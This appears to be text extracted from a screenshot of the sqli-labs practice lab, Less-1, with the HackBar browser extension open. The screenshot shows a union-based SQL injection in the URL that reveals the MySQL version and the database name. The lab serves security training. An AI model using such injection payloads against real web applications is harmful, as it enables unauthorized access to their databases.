 Less-1 **Error Based- String**
localhost/sqli-labs/Less-
火狐官方站点 百度 新手上路 常用网址 译 百度翻译 淘宝_百度搜索 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
labs/Less-1/?id=-1' union
select
1,version(),database()
--+
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security
SQLI DUMB